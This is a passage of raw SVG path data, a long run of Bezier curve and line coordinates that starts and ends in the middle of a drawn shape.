C64.8013144,97.2103985 64.7871775,97.2314365 64.7776433,97.2505021 C64.7671228,97.2698965 64.7575886,97.2945504 64.7457531,97.3129586 C64.7329312,97.332353 64.7174792,97.3524048 64.7105752,97.3671971 C64.7046574,97.3829756 64.6934794,97.3977679 64.6885479,97.4096018 L64.6885479,97.4096018 Z M64.6385756,97.3770587 C64.6362742,97.3865915 64.6343016,97.3925084 64.6313427,97.394152 C64.6273976,97.3961243 64.6247674,97.3984254 64.6237811,97.4026987 L64.6296989,97.3760725 C64.6326578,97.3619376 64.6356167,97.3481315 64.6385756,97.334654 C64.6415345,97.3205191 64.6484385,97.3017822 64.6592878,97.2810729 C64.6602741,97.2744986 64.6638905,97.2675955 64.6665206,97.2610211 C64.6790137,97.2521457 64.6908493,97.243599 64.7030136,97.2347236 C64.6905205,97.2551042 64.6803288,97.2748273 64.6773699,97.2846888 C64.6698083,97.3040832 64.6579727,97.3234776 64.652055,97.336955 C64.6461372,97.3501038 64.6415345,97.3642387 64.6385756,97.3770587 L64.6385756,97.3770587 Z M64.147729,97.1045512 C64.1487153,97.1038937 64.1500304,97.1032363 64.1510167,97.1025789 C64.1497016,97.1091532 64.1510167,97.1157276 64.1500304,97.122302 C64.1122224,97.1453122 64.0773732,97.1633918 64.0487707,97.1699661 C64.0688253,97.1558312 64.1036745,97.1334784 64.147729,97.1045512 L64.147729,97.1045512 Z M65.5216391,96.4333083 C65.5275569,96.4599345 65.5298583,96.4734119 65.535776,96.5000381 C65.5081598,96.5194325 65.4798859,96.5388269 65.4516121,96.5595361 C65.4384615,96.5693977 65.4253109,96.5799167 65.4121603,96.590107 C65.4611463,96.5286366 65.4930365,96.4790001 65.5144063,96.4369242 C65.5167077,96.435938 65.5186802,96.4346232 65.5216391,96.4333083 L65.5216391,96.4333083 Z M65.9118835,96.2133957 C65.916815,96.2028767 65.9227328,96.1910429 65.9319382,96.1775654 C65.9674449,96.1575136 65.9851982,96.1486382 66.0216911,96.1285864 C66.0746223,96.1003166 66.1219645,96.0766489 66.1643753,96.0572545 C66.206786,96.0385176 66.2439365,96.0201093 66.2774705,96.0020298 C66.2899636,95.9941406 66.3027854,95.9882237 66.3159361,95.9836216 C66.3287579,95.9777047 66.341251,95.9747462 66.3530865,95.9717877 C66.3659084,95.9694867 66.3754426,95.9665282 66.3823466,95.9619262 C66.3428948,95.984279 66.3234977,95.9954555 66.2833883,96.0171509 C66.2439365,96.0395037 66.2238818,96.049694 66.1844299,96.0713894 C66.1637177,96.0868392 66.1413617,96.1016315 66.1183481,96.1144515 C66.094677,96.1269428 66.0700196,96.1404202 66.0433896,96.1545551 C66.0170884,96.1693475 65.9921023,96.1834824 65.9690887,96.1992608 C65.9444313,96.2140532 65.9184588,96.2304891 65.8918288,96.2495547 C65.8997192,96.236406 65.9066233,96.2242434 65.9118835,96.2133957 L65.9118835,96.2133957 Z M66.1508959,95.0487466 C66.1643753,95.0421722 66.1778546,95.0346117 66.1942929,95.0280374 C66.2104024,95.0204768 66.2274982,95.0122589 66.2468953,95.0010824 C66.2856897,94.9843178 66.3294154,94.9649234 66.3800453,94.9419131 C66.4303464,94.9202177 66.4809762,94.9018095 66.5286472,94.886031 C66.583551,94.8676228 66.6371397,94.8511869 66.6884271,94.8377094 C66.740372,94.824232 66.7893581,94.8133843 66.8376866,94.8022078 C66.8853575,94.7910314 66.9179053,94.7834709 66.9359874,94.7828135 C66.9537407,94.7805124 66.9678776,94.7782114 66.9797132,94.7745955 C66.9797132,94.777554 66.9797132,94.7791976 66.9790556,94.782156 C66.9642612,94.7857719 66.9573571,94.7870868 66.9425627,94.7910314 C66.9248094,94.7969484 66.8912753,94.8064812 66.8436043,94.8170002 C66.8199332,94.8229171 66.7962621,94.8294915 66.7752212,94.8377094 C66.7538514,94.8459274 66.7268927,94.8518443 66.6989476,94.8577612 C66.6742902,94.8623633 66.6496328,94.8705813 66.6253042,94.8807715 C66.5999893,94.8912905 66.5710579,94.9031244 66.5417978,94.9090413 C66.5145103,94.9156157 66.4862365,94.9218613 66.464538,94.9320516 C66.4415244,94.9425706 66.4178533,94.9544044 66.3941822,94.9626224 C66.3649221,94.9731414 66.3359907,94.9797158 66.3152785,94.9879337 C66.2929225,94.9968091 66.2728678,95.0043696 66.254457,95.0093004 C66.2357173,95.0162035 66.2186215,95.0227779 66.2021833,95.0293522 C66.1867313,95.0369127 66.1725944,95.0428297 66.1601013,95.0503902 C66.147937,95.0569646 66.1420192,95.059923 66.1301837,95.0664974 C66.1272248,95.0664974 66.1249234,95.06584 66.1219645,95.0651825 C66.1338001,95.0582794 66.1400466,95.0546635 66.1508959,95.0487466 L66.1508959,95.0487466 Z M66.3182374,94.8995085 C66.3241552,94.8955639 66.3277716,94.891948 66.3287579,94.8896469 C66.3287579,94.8876746 66.3353332,94.8853736 66.3471688,94.8830726 C66.3613057,94.8705813 66.4007575,94.8548028 66.4527024,94.828834 C66.4957707,94.8081248 66.5470581,94.7811699 66.6029482,94.7621042 C66.6335233,94.7479693 66.6660711,94.7367929 66.6996051,94.7279175 C66.7321529,94.7187134 66.7650294,94.7085231 66.7946183,94.7009626 C66.8288099,94.6914298 66.8646453,94.6855128 66.8971931,94.6786097 C66.9290833,94.6720354 66.9632749,94.6667759 66.9984528,94.66316 C67.0102883,94.660859 67.0250828,94.6595441 67.0421786,94.6595441 C67.0592744,94.6595441 67.0734113,94.6579005 67.0852468,94.6555995 C67.131274,94.6536271 67.1602053,94.6536271 67.1723696,94.6555995 C67.1884791,94.6536271 67.2144516,94.6542846 67.2473281,94.6602015 C67.2680403,94.66316 67.2779033,94.6644749 67.297958,94.6674333 C67.3180126,94.6703918 67.3275468,94.6726928 67.3476015,94.6756513 C67.3476015,94.6802533 67.3439851,94.6825544 67.3387249,94.6815682 C67.3252455,94.6795959 67.3180126,94.6786097 67.3051908,94.6766374 C67.2933553,94.6786097 67.2838211,94.6795959 67.2756019,94.6786097 C67.2667253,94.6772949 67.2562048,94.6786097 67.2443692,94.6815682 C67.2331912,94.6795959 67.2085338,94.6786097 67.175986,94.6845267 C67.1519862,94.6884713 67.1253562,94.6943882 67.0964248,94.6966893 C67.066836,94.6996477 67.034617,94.70162 67.0086445,94.7078657 C66.9797132,94.71444 66.9478229,94.7239729 66.9188916,94.7285749 C66.8712206,94.7410662 66.8376866,94.7492842 66.8192757,94.7552011 C66.8005361,94.7621042 66.7850841,94.7657201 66.7709472,94.7657201 C66.7561528,94.7657201 66.7374132,94.7680211 66.7209749,94.7752529 C66.7084818,94.7811699 66.6936874,94.7870868 66.6756053,94.7887304 C66.657852,94.7910314 66.6430575,94.7953048 66.6305644,94.8028653 C66.5993317,94.8117407 66.5717155,94.8212735 66.5470581,94.8317925 C66.5227294,94.8413253 66.4908392,94.8459274 66.4655243,94.8534879 C66.4425107,94.8584187 66.4194971,94.8705813 66.4007575,94.8741972 C66.3823466,94.8784705 66.3665659,94.8853736 66.3547304,94.8912905 C66.3382921,94.898851 66.3205388,94.9018095 66.3087032,94.9037818 C66.3123196,94.9024669 66.314621,94.9008233 66.3182374,94.8995085 L66.3182374,94.8995085 Z M62.0890008,97.0286172 C62.0955761,97.0056069 62.1014939,96.9819392 62.1090555,96.9566279 C62.1130007,96.9408494 62.1248362,96.9230986 62.1346992,96.9060053 C62.1353567,96.9056766 62.136343,96.9053478 62.1370005,96.9050191 C62.1462059,96.9004171 62.1544251,96.8945001 62.1636305,96.8895694 C62.130754,96.9411781 62.1083979,96.9924582 62.0978775,97.0309183 C62.0919597,97.0539285 62.0909734,97.0680634 62.0955761,97.0746378 C62.0866994,97.0621465 62.0837405,97.0466967 62.0890008,97.0286172 L62.0890008,97.0286172 Z M63.6973206,94.7755817 C63.7453203,94.724959 63.7887173,94.6766374 63.8265253,94.6322605 C63.8636758,94.5882122 63.8978674,94.5504096 63.9297576,94.5185239 C63.9669081,94.4807213 63.9856477,94.4619844 64.0234557,94.4248392 C64.0270721,94.4254966 64.0280584,94.4254966 64.0316749,94.4264828 C64.0234557,94.4347007 64.0152366,94.447192 64.0063599,94.4567249 C64.0004422,94.4642854 63.9899217,94.4748044 63.981045,94.4872957 C63.9728259,94.499787 63.9603328,94.5139219 63.9438945,94.5297003 C63.9185796,94.5622434 63.8889907,94.6016897 63.8541416,94.6470528 C63.8189637,94.6917585 63.776553,94.7420524 63.7269094,94.7979345 C63.702252,94.8262043 63.6844987,94.847571 63.6756221,94.8617059 C63.6660879,94.8768269 63.6562249,94.8899756 63.6473482,94.9018095 C63.6384716,94.9146295 63.6272936,94.9294218 63.6138142,94.9458578 C63.6006636,94.9622937 63.5789651,94.9859614 63.5464173,95.0165322 C63.4882258,95.0855631 63.4274043,95.1552514 63.3665827,95.2282268 C63.3162816,95.2877248 63.2649942,95.3501813 63.2137068,95.4093506 C63.2068028,95.4040911 63.2012137,95.3939009 63.1939809,95.3892988 C63.1808303,95.3804234 63.169981,95.3807521 63.1578167,95.3758214 C63.2669668,95.2509084 63.3590211,95.1421026 63.4310207,95.0645251 C63.5099244,94.979387 63.5983622,94.8834013 63.6973206,94.7755817 L63.6973206,94.7755817 Z M59.683754,96.456976 C59.6666582,96.4316647 59.6548226,96.407997 59.6495624,96.3856441 C59.6272063,96.3537585 59.6087955,96.3159558 59.5946586,96.2735512 C59.5795354,96.2318039 59.5670423,96.1880844 59.5552067,96.1450223 C59.550604,96.1226695 59.5463301,96.100974 59.5440287,96.0809222 C59.5417274,96.0595555 59.5371246,96.0378601 59.5321932,96.0155073 C59.5262754,95.994798 59.5252891,95.9754036 59.5275905,95.9583103 C59.5298918,95.9412169 59.5298918,95.924781 59.5292343,95.9106461 C59.5292343,95.893224 59.5298918,95.8764594 59.5318644,95.8639681 C59.5364671,95.8616671 59.5407411,95.8590373 59.545015,95.8567363 C59.5453438,95.8600235 59.5440287,95.8623245 59.5446862,95.8662691 C59.5463301,95.880404 59.5476451,95.8945389 59.549289,95.9099887 C59.550604,95.9441754 59.5565218,95.981978 59.5683573,96.0214242 C59.5746039,96.0437771 59.5788778,96.0631714 59.5818367,96.0825658 C59.5854531,96.1003166 59.5907134,96.1216833 59.5953161,96.1433787 C59.6005763,96.1680326 59.6048503,96.1923577 59.6107681,96.2117521 C59.6176721,96.2318039 59.6212886,96.2534994 59.6285214,96.2742086 C59.6337816,96.2906445 59.6406857,96.3090528 59.6443021,96.3284471 C59.647261,96.3461979 59.6554801,96.3626339 59.6630417,96.3744677 C59.6709321,96.3902462 59.6755348,96.407997 59.6807951,96.4221319 C59.6860553,96.4369242 59.6896717,96.4494155 59.6926306,96.4599345 C59.694932,96.4711109 59.6992059,96.4793289 59.7031511,96.4859032 C59.6955895,96.4747268 59.6919731,96.4688099 59.683754,96.456976 L59.683754,96.456976 Z M60.5694476,94.3571232 C60.6282966,94.2936806 60.6996387,94.2233348 60.7680219,94.1457573 C60.8370626,94.0685085 60.9093909,93.9876438 60.9856645,93.902177 C61.0238013,93.8597723 61.0704859,93.8101359 61.1253897,93.7506378 C61.1812798,93.6911398 61.2401288,93.6303269 61.3016079,93.5678704 C61.3634158,93.505414 61.4229223,93.4429575 61.4778261,93.3811584 C61.5333875,93.3196881 61.5833598,93.266107 61.6270856,93.2200864 C61.6353047,93.2125259 61.6428663,93.2043079 61.6481265,93.19609 C61.6533868,93.1882007 61.6635785,93.1747233 61.6688388,93.1730797 C61.685277,93.1701212 61.723085,93.1872146 61.7355781,93.1865572 C61.7260439,93.198391 61.7165097,93.2102249 61.7066468,93.2214013 C61.6971126,93.2335639 61.6872496,93.2460552 61.6777154,93.257889 C61.5968392,93.3463143 61.5067575,93.4423 61.4077991,93.5455176 C61.3091695,93.6480777 61.211855,93.7512953 61.115198,93.8545128 C61.0178835,93.957073 60.9235279,94.0560172 60.8327886,94.1480583 C60.7404056,94.239442 60.6618307,94.3183344 60.5987078,94.3814484 C60.5332835,94.4445623 60.4767358,94.5034029 60.4277498,94.5576414 C60.4034212,94.5842676 60.3846816,94.6026758 60.3633118,94.6253574 C60.357394,94.6177968 60.3527913,94.6154958 60.3472023,94.6099076 C60.3665995,94.5868973 60.3820514,94.5668455 60.4047362,94.5418629 C60.4537223,94.4886105 60.5086261,94.421552 60.5694476,94.3571232 L60.5694476,94.3571232 Z M61.1174994,93.9741663 C61.0981022,93.9935607 61.0793626,94.01427 61.0609517,94.0353079 C61.0422121,94.0560172 61.0221574,94.0806711 61.0027603,94.1020378 C60.9856645,94.1207747 60.9636372,94.1427988 60.9396374,94.1674527 C60.9166238,94.192764 60.895254,94.2203764 60.8751994,94.239442 C60.8535008,94.2617949 60.8245695,94.2848052 60.8015559,94.3101165 C60.7791999,94.3347703 60.7575014,94.356137 60.7390905,94.374874 C60.6930634,94.4202371 60.652954,94.4586972 60.6171186,94.4922264 C60.5987078,94.5116208 60.5835845,94.5270706 60.5733928,94.5412055 C60.5622148,94.5553404 60.5487354,94.5671742 60.5332835,94.5770358 C60.5175027,94.5895271 60.5102699,94.5961014 60.4944892,94.6089215 C60.5027083,94.6023471 60.5122425,94.5895271 60.5244068,94.5740773 C60.533941,94.5619147 60.5457765,94.548766 60.5576121,94.5323301 C60.5687901,94.5158942 60.5835845,94.4988008 60.6023242,94.4803926 C60.620735,94.4609982 60.6394746,94.4422613 60.6578855,94.423853 C60.6766251,94.4044586 60.6960223,94.3837494 60.716077,94.3607391 C60.7673643,94.3058431 60.7933368,94.2775734 60.8446242,94.2233348 C60.8653364,94.1950651 60.8893363,94.1697537 60.9143224,94.1480583 C60.9396374,94.1273491 60.9626509,94.1026952 60.9820481,94.0813285 C60.9998014,94.0612767 61.0191986,94.0418823 61.0379382,94.0205156 C61.0570066,93.9994776 61.0757462,93.9787684 61.094157,93.9600314 C61.1447869,93.9163119 61.1701018,93.8946165 61.2207317,93.8508969 C61.1789785,93.9005334 61.1589238,93.9251873 61.1174994,93.9741663 L61.1174994,93.9741663 Z M57.3590546,94.5030741 C57.3462328,94.5083336 57.3261781,94.514908 57.3054659,94.5267419 C57.2837674,94.5385757 57.2600963,94.5520532 57.2370827,94.5602711 C57.2094664,94.569804 57.1782337,94.5780219 57.1509462,94.5898558 C57.1220149,94.6010322 57.086837,94.6108938 57.0526454,94.6217415 C57.0214127,94.6322605 56.9882074,94.6463953 56.9530295,94.6582292 C56.9188379,94.6687482 56.8833313,94.6789385 56.8455233,94.6894574 C56.8083728,94.699319 56.770236,94.7088518 56.7330855,94.7183847 C56.6952775,94.7289037 56.6564832,94.7348206 56.6232779,94.7423811 C56.586785,94.7489555 56.5496345,94.7594745 56.516758,94.7653914 C56.4842102,94.7713083 56.45232,94.7785401 56.4253612,94.7801837 C56.393471,94.7831422 56.3638821,94.7837996 56.3415261,94.7867581 C56.3198276,94.7897165 56.2984578,94.792675 56.2777456,94.7936612 C56.2915538,94.792675 56.3116084,94.7854432 56.3349508,94.7801837 C56.356978,94.7742668 56.3868957,94.7683499 56.4224023,94.7637478 C56.4500186,94.7601319 56.4796075,94.7548724 56.5101827,94.7466544 C56.5397715,94.7400801 56.5739631,94.7302185 56.6120999,94.7213431 C56.6975789,94.6999764 56.7399896,94.6881426 56.8254686,94.6657897 C56.8626191,94.6552707 56.8987832,94.6457379 56.9339611,94.633904 C56.9681527,94.6227276 57.0036594,94.6122086 57.0414674,94.6016897 C57.0786178,94.5921568 57.1108368,94.5809804 57.1387819,94.569804 C57.1670557,94.5579701 57.1976309,94.5497522 57.2259047,94.5402193 C57.2482607,94.5320014 57.2719318,94.5214824 57.2949454,94.514908 C57.3173014,94.5083336 57.3350548,94.5037316 57.3508355,94.5001157 C57.3722052,94.4932126 57.3840408,94.4902541 57.4057393,94.4836798 C57.3916024,94.4882818 57.3745066,94.4971572 57.3590546,94.5030741 L57.3590546,94.5030741 Z M57.0736864,95.1917391 C57.0513303,95.197656 57.0253579,95.2039017 56.9960978,95.210476 C56.9671664,95.2157355 56.9316598,95.2200089 56.8987832,95.226912 C56.8626191,95.2348012 56.8215234,95.2459776 56.7830579,95.2518945 C56.7429485,95.2587976 56.6982364,95.2647146 56.6492504,95.2689879 C56.5992781,95.2742474 56.5509496,95.2811505 56.5036074,95.2890397 C56.4565939,95.2972577 56.4053065,95.3025172 56.3497452,95.3048182 C56.3237727,95.3031746 56.296814,95.3054756 56.2714991,95.3100777 C56.2455266,95.314351 56.2195542,95.3153372 56.1935817,95.314351 C56.1659654,95.3136936 56.1406505,95.3130362 56.1169794,95.3123787 C56.0933083,95.3130362 56.0679934,95.3113926 56.0413634,95.3107351 C56.0144046,95.3100777 55.990076,95.3071192 55.9670624,95.3054756 C55.9437201,95.3025172 55.9170901,95.2942992 55.8957203,95.2936418 C55.8776383,95.2913407 55.8533096,95.2913407 55.8322686,95.2847664 C55.8108989,95.278192 55.7908442,95.2729325 55.7721046,95.2699741 C55.7527074,95.2670156 55.7313377,95.2601125 55.7089817,95.2499222 C55.688927,95.2410468 55.6784065,95.2357873 55.6576943,95.226912 C55.6435574,95.226912 55.6304068,95.2216525 55.6175849,95.2134345 C55.6041055,95.2045591 55.5916125,95.197656 55.5804344,95.1927252 C55.5715578,95.1828637 55.5633386,95.1769468 55.5574209,95.1739883 C55.5515031,95.1716873 55.5439415,95.1657703 55.5344073,95.1562375 C55.5403251,95.159196 55.5469004,95.1634693 55.5551195,95.169715 C55.5626811,95.1756319 55.5722153,95.1805627 55.5840509,95.1851647 C55.6139685,95.1992996 55.6304068,95.205874 55.6606532,95.2200089 C55.6836667,95.2305279 55.7047077,95.2341438 55.7148994,95.2371022 C55.7349541,95.2417043 55.7566526,95.2518945 55.7691457,95.2528807 C55.786899,95.2551817 55.8085975,95.2610987 55.8293098,95.2683305 C55.8510083,95.2742474 55.872378,95.2765484 55.8924327,95.2765484 C55.9177476,95.2765484 55.9437201,95.2801643 55.9670624,95.2818079 C55.990076,95.2847664 56.0144046,95.2854238 56.0413634,95.2877248 C56.0679934,95.2883823 56.0933083,95.2900259 56.1169794,95.2900259 C56.1406505,95.2890397 56.1646504,95.2877248 56.184705,95.2877248 C56.21002,95.2877248 56.2366499,95.2870674 56.2626224,95.2824654 C56.2885949,95.278192 56.3145673,95.2772059 56.3415261,95.2772059 C56.3964299,95.275891 56.4470597,95.2719464 56.4937444,95.265372 C56.5407578,95.2594551 56.5874425,95.2541956 56.6374148,95.2489361 C56.6864009,95.2440053 56.732428,95.2387458 56.7748387,95.2334863 C56.817907,95.2282268 56.8596602,95.218694 56.8958243,95.210476 C56.9287009,95.2039017 56.9658514,95.199957 56.9970841,95.1946976 C57.0296318,95.1904242 57.0556043,95.1874658 57.075659,95.1851647 C57.1049191,95.1815488 57.1262888,95.1769468 57.1420695,95.1733309 C57.1144533,95.1805627 57.1009739,95.1851647 57.0736864,95.1917391 L57.0736864,95.1917391 Z M54.7884389,93.4173174 C54.748987,93.4291513 54.6990147,93.4409852 54.6375356,93.4531477 C54.5773716,93.4649816 54.5149062,93.4781303 54.4494819,93.4909503 C54.3857014,93.5034416 54.3156744,93.5146181 54.2413734,93.5251371 C54.0904702,93.5494622 53.9320053,93.5622822 53.7649925,93.5606386 C53.6870752,93.5635971 53.6045551,93.5606386 53.5180898,93.5524207 C53.4756791,93.5517632 53.4349122,93.5494622 53.3954604,93.5451889 C53.355351,93.5399294 53.3158992,93.5346699 53.2757898,93.5303965 C53.2231873,93.5234935 53.1824205,93.5116596 53.1607219,93.5087011 C53.1429686,93.5050852 53.1206126,93.5050852 53.1028593,93.4975247 C53.0847772,93.4916078 53.0634074,93.4893068 53.0446678,93.4870057 C53.027572,93.4840473 52.9891065,93.4669539 52.9437369,93.4574211 C52.9079014,93.4492031 52.8700934,93.4419713 52.8424771,93.4261928 C52.8105869,93.4202759 52.7823131,93.4114005 52.7563406,93.3995666 C52.7303682,93.3883902 52.7020944,93.3755702 52.673163,93.3660374 C52.6494919,93.3578194 52.6254921,93.3482866 52.6034648,93.3364527 C52.5817663,93.3242901 52.5623691,93.3131137 52.5459309,93.3042383 C52.5206159,93.2904322 52.5048352,93.2815568 52.4831367,93.2693942 C52.4890545,93.2726814 52.4939859,93.2756398 52.50089,93.2792557 C52.5150269,93.287145 52.5304789,93.2930619 52.5492185,93.2983214 C52.5682869,93.3035809 52.5870265,93.3111414 52.6064237,93.3213317 C52.6248345,93.3325081 52.6547522,93.338425 52.6826972,93.3473004 C52.7214915,93.359463 52.7786967,93.3808297 52.8487237,93.3972656 C52.866477,93.4025251 52.8835728,93.4067984 52.8990248,93.4127154 C52.9131617,93.4173174 52.9338739,93.4268503 52.9496546,93.4278364 C52.9614902,93.4284939 52.9815449,93.4278364 52.9986407,93.4344108 C53.016394,93.4409852 53.0334898,93.4426287 53.048613,93.4409852 C53.1235715,93.4590647 53.1978724,93.4722134 53.2715158,93.4797739 C53.3116252,93.4840473 53.351077,93.4879919 53.3925015,93.4909503 C53.4335971,93.4932514 53.474364,93.4952237 53.5161172,93.4962098 C53.6029113,93.5044278 53.68313,93.5050852 53.7551296,93.5004832 C53.7968828,93.5004832 53.8376497,93.4998257 53.876444,93.4981821 C53.9149095,93.4968673 53.9530463,93.4962098 53.9885529,93.4922652 C54.0316212,93.4886493 54.0733744,93.4863483 54.1111824,93.4870057 C54.1493192,93.4879919 54.1864696,93.4840473 54.2249352,93.4768155 C54.2969348,93.4708985 54.3663042,93.463338 54.4330436,93.4538052 C54.4984679,93.4449298 54.5638922,93.4314523 54.6233987,93.4209333 C54.67896,93.4127154 54.7325488,93.4048261 54.7749595,93.3943071 C54.8173702,93.3837882 54.8581371,93.3735979 54.8962739,93.3660374 C54.9363832,93.3578194 54.9570955,93.3535461 54.9972048,93.344342 C54.9896432,93.3459856 54.9814241,93.3496015 54.9718899,93.3555184 C54.9623557,93.3614353 54.9511777,93.3666948 54.9383558,93.3712969 C54.9258628,93.3755702 54.9123834,93.3795148 54.8975889,93.3831307 C54.8650412,93.3926636 54.8292058,93.4048261 54.7884389,93.4173174 L54.7884389,93.4173174 Z M56.7718798,92.7917664 C56.9070024,92.7483756 57.0414674,92.7122166 57.1762611,92.6829606 C57.3097398,92.653376 57.4435473,92.6237913 57.5737384,92.5991375 C57.7082034,92.5731687 57.8397095,92.5544318 57.9616814,92.538982 C58.0843109,92.5241897 58.1993787,92.5113697 58.3088575,92.5047953 C58.3591586,92.5001932 58.4097885,92.4972348 58.4597608,92.4972348 C58.5094044,92.4972348 58.5583904,92.4988784 58.6060614,92.5024943 C58.626116,92.5001932 58.6461707,92.5001932 58.6662254,92.5031517 C58.6856226,92.5070963 58.7092937,92.5031517 58.7257319,92.5041379 C58.7457866,92.5047953 58.7688002,92.5113697 58.7865535,92.5130133 C58.8046356,92.5153143 58.8230464,92.5182727 58.8394847,92.5189302 C58.8513203,92.5189302 58.8667722,92.5212312 58.882553,92.5278056 C58.8980049,92.5337225 58.9121418,92.536681 58.9249637,92.536681 C58.9351554,92.5402969 58.9450184,92.5435841 58.953895,92.5442415 C58.9627717,92.5448989 58.9723059,92.5472 58.9828264,92.5514733 C58.9949907,92.5564041 59.0041961,92.5596913 59.0137303,92.5633072 C59.0094564,92.562321 59.0048536,92.5619923 59.0022235,92.5626497 C58.9976208,92.5642933 58.9910455,92.5619923 58.980525,92.5583764 C58.9598128,92.5501584 58.9397581,92.5448989 58.9226623,92.5425979 C58.8868269,92.5396394 58.857238,92.5360235 58.834882,92.5324076 C58.7888549,92.5241897 58.7510468,92.5189302 58.7280333,92.5202451 C58.7092937,92.5218886 58.6885814,92.5232035 58.6685268,92.5195876 C58.6484721,92.5166292 58.6284174,92.5166292 58.6090202,92.5189302 C58.529459,92.5172866 58.4305007,92.5241897 58.3131315,92.5373384 C58.2618441,92.5419405 58.2062828,92.5478574 58.1474338,92.5537743 C58.0889136,92.5613349 58.0277632,92.5715251 57.9682567,92.5807292 C57.9120378,92.587961 57.8485861,92.5955216 57.787107,92.6080129 C57.7252992,92.6208329 57.6628338,92.6339816 57.5997108,92.6491027 C57.4688622,92.6750714 57.3350548,92.7039986 57.2005898,92.7365417 C57.0644809,92.7671125 56.9339611,92.8042577 56.8050851,92.8460049 C56.7376882,92.8673716 56.6706201,92.8880809 56.6074972,92.9081327 C56.5430592,92.9291707 56.4796075,92.9515235 56.4164846,92.9751913 C56.3546767,92.9978728 56.2941839,93.0218693 56.2356637,93.0452083 C56.2274445,93.0284436 56.221198,93.0074057 56.2123213,92.9922846 C56.2672251,92.9705892 56.3227865,92.9485651 56.3799916,92.9268697 C56.512484,92.8785481 56.6439901,92.8331849 56.7718798,92.7917664 L56.7718798,92.7917664 Z M58.4946099,92.6185318 C58.4752128,92.6208329 58.4515417,92.6228052 58.4275418,92.6221477 C58.3986105,92.6208329 58.3690216,92.6214903 58.3420628,92.6257636 C58.3160904,92.6310231 58.2842001,92.6326667 58.2546113,92.6369401 C58.2217347,92.6408847 58.1875432,92.6474591 58.1549954,92.6497601 C58.1231052,92.651075 58.0902286,92.655677 58.056037,92.6622514 C57.9823936,92.6734278 57.9156543,92.6839468 57.8538464,92.6941371 C57.7936823,92.7039986 57.7364772,92.7135314 57.6822309,92.7217494 C57.6279846,92.7299674 57.5878753,92.7365417 57.560259,92.7404864 C57.5753822,92.7365417 57.5914917,92.7312822 57.6095738,92.7253653 C57.6273271,92.7204345 57.6509982,92.7135314 57.6799296,92.7053135 C57.7016281,92.6993966 57.7259567,92.6928222 57.753573,92.6869053 C57.7818468,92.6809883 57.812422,92.6740852 57.8466135,92.6675109 C57.8808051,92.6615939 57.9126954,92.6563345 57.9439281,92.6504175 C57.9741745,92.645158 58.0063935,92.6392411 58.0405851,92.6326667 C58.0747767,92.6267498 58.107982,92.6228052 58.1431598,92.6214903 C58.178009,92.6208329 58.2135156,92.6208329 58.2434332,92.6162308 C58.2753235,92.6126149 58.3088575,92.6057118 58.3377889,92.6050544 C58.3660627,92.6037395 58.3933502,92.6020959 58.4173501,92.6027534 C58.4462814,92.6037395 58.4729114,92.6057118 58.4946099,92.6073554 C58.5159797,92.6073554 58.5340618,92.606698 58.5481987,92.6014385 C58.5531301,92.6037395 58.5583904,92.6050544 58.5652945,92.604397 C58.5675958,92.604397 58.5698972,92.6050544 58.5718698,92.6053831 C58.5629931,92.6060405 58.5551027,92.6060405 58.5452398,92.6080129 C58.5317604,92.6109713 58.5140071,92.6162308 58.4946099,92.6185318 L58.4946099,92.6185318 Z M51.968619,92.3726505 C51.9715779,92.3687059 51.9732217,92.3621315 51.9738793,92.3555572 C51.9751943,92.3473392 51.9774957,92.3391212 51.9827559,92.3309033 C51.9860436,92.3190694 51.9936052,92.3082217 51.9975504,92.2963879 C52.000838,92.2954017 52.0044544,92.2944156 52.0077421,92.2934294 C52.0001805,92.310194 51.9932764,92.3259725 51.9909751,92.3355053 C51.9820984,92.3509551 51.9774957,92.3575295 51.968619,92.3726505 L51.968619,92.3726505 Z M51.5237996,92.0925825 C51.5208407,92.0909389 51.5159092,92.0902815 51.5076901,92.0915963 C51.5231421,92.0902815 51.537279,92.0843645 51.5461556,92.0814061 C51.5589775,92.0784476 51.5803472,92.0761466 51.6027033,92.0692435 C51.6092786,92.0675999 51.6181552,92.063984 51.6250593,92.061683 C51.6234155,92.0672712 51.6211141,92.0722019 51.6194703,92.0781189 C51.6171689,92.0784476 51.6145388,92.0794337 51.6122374,92.0797625 C51.5892239,92.0820635 51.5668678,92.0886379 51.5507583,92.0925825 C51.537279,92.0955409 51.5261009,92.0938974 51.5237996,92.0925825 L51.5237996,92.0925825 Z M51.2956365,92.0462332 C51.3202939,92.0396588 51.3604032,92.030126 51.4116906,92.017306 C51.4370056,92.0100742 51.4646218,92.0054721 51.4925669,91.9995552 C51.5208407,91.9942957 51.5507583,91.9847629 51.5780459,91.9758875 C51.6079635,91.9666834 51.6414976,91.9594516 51.6704289,91.9482751 C51.671744,91.9479464 51.6733878,91.9476177 51.6747029,91.9469603 C51.6701001,91.9541921 51.6628673,91.9604377 51.6585934,91.9676695 C51.6556345,91.9722716 51.6549769,91.9801608 51.6523468,91.9854203 C51.6332784,91.9913372 51.6151963,91.9979116 51.5944841,92.0025137 C51.5602925,92.0100742 51.5297174,92.0166485 51.5017723,92.021908 C51.4725122,92.0261814 51.447526,92.030126 51.4241837,92.0320983 C51.3722388,92.0462332 51.3298281,92.0508353 51.2956365,92.0462332 L51.2956365,92.0462332 Z M53.0351336,91.1508044 C53.0670238,91.141929 53.097599,91.1323962 53.1248865,91.1202336 C53.1525028,91.1077423 53.1824205,91.0988669 53.2143107,91.0899915 C53.268557,91.0653376 53.3191868,91.0469294 53.3652139,91.0318084 C53.4105836,91.0163586 53.4536518,91.0045247 53.4927749,90.9940058 C53.5085556,90.9910473 53.522035,90.9887463 53.5345281,90.9844729 C53.5470212,90.9805283 53.5575416,90.976255 53.5680621,90.970338 C53.5575416,90.976255 53.5470212,90.9821719 53.5361719,90.9897324 C53.5256514,90.9969642 53.512172,91.0022237 53.4973776,91.0045247 C53.4602271,91.0222755 53.4207753,91.038054 53.3793509,91.0518602 C53.3592962,91.0623792 53.3369401,91.0735556 53.3109677,91.082431 C53.2840089,91.09295 53.2580365,91.1024828 53.2297627,91.1153028 C53.2156257,91.1172751 53.1873519,91.1271367 53.146585,91.1448875 C53.1058181,91.1626383 53.0663663,91.1790742 53.0252706,91.194524 C52.9861476,91.2103024 52.9526135,91.2237799 52.9243397,91.2349563 C52.9138192,91.2395584 52.9088877,91.241202 52.904285,91.2425168 C52.9036275,91.2415307 52.9026412,91.2402158 52.9019837,91.2392296 C52.90297,91.2382435 52.9016549,91.2389009 52.9026412,91.2379148 C52.9555724,91.2027419 52.9822024,91.1856486 53.0351336,91.1508044 L53.0351336,91.1508044 Z M49.5686324,91.1448875 C49.5166875,91.1859773 49.4772357,91.2296968 49.4542221,91.2651984 